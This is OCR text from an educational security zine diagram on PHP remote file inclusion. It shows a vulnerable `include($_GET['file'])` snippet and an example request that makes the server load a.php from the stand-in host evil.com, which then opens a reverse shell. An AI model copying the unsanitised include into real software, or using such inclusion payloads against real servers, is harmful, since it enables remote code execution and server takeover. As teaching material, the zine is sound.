 RFI
REMOTE FILE INCLUSION
@Sec_r0
SecurityZines.com
1
What??
Client request a
file from Server
1
4
OK
2
Server may
load
that
file
from
another
Server
Server A
3
May execute
the response
file
Server B
2
Example
Req.pHp
$file =
$_GET["file"]
include($file)
* Server Loads the file
Requested in parameter
1 /req.pHp?file=index.php
2
3
Status.OK
4
Server A
3
Problem?
Req.pHp
$file =
$_GET["file"]
include($file)
3
2
1 /req.pHp
?file=http://evil.com/a.php
6
OK
Server A
Oh!!
I need to
include a.php
from evil.com
OK
5
4
GET /a.php
evil.com
* If request param
used unsanitised.
* Other site code can
be executed.
4
Consequences
Bind Shell
Server Hijack
Reverse Shell
Data Compromise
DoS
5
Attack
Req.pHp
$file =
$_GET["file"]
include($file)
3
2
1 /req.pHp
?file=http://evil.com/a.php
6.2
OK
Server A
Oh!!
I need to
include a.php
from evil.com
6.1
Open Shell to
evil.com
BOOM
$>_
Browser
5
OK
4
GET /a.php
Owned
Attacker
evil.com
a.php has code for Reverse shell